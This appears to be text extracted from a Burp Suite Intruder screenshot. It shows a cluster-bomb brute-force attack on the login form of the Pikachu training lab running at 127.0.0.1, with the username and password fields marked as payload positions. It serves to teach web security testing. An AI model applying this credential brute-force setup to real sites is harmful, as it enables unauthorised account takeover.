 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
攻城锤
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=ed54tldvjdo93mg2lv64tm2cst
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=§admin§&password=§weqerq§&submit=Login